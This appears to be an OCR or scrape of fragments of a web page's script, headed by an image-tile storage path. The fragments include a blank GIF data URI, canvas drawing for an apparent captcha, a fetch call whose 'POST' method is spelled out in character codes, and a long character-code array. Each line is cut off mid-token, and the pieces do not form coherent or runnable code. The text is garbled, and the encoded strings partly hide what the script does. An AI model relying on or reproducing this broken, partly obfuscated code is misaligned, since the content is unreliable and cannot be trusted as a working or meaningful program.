
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var 
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
eeded